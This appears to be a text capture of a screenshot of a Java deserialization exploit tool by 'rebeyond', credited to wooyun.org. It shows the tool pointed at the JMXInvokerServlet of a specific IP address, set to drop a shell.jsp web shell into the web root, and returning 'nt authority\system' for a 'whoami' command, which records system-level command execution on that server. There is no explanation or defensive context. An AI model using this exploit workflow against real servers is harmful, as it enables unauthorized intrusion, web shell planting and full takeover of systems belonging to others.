 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://221.181.85.207/invoker/JMXInvokerServlet
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
nt authority\system
www.wooyun.org